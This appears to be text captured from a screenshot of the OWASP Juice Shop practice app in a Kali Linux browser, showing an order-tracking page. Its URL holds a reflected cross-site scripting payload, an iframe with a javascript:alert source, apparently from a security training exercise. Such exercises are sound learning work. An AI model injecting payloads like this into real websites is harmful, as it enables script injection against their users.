 1 2 3 4 3:44
OWASP Juice Shop
/#/track-result?id=<iframe src="javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop Account Your Basket 0 EN
Search Results - 5267-e40be5a186cb229d
Expected Delivery
0 Days
Ordered products
Product Price Quantity Total Price
Eggfruit Juice (500ml) 8.99¤ 3 26.97¤
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)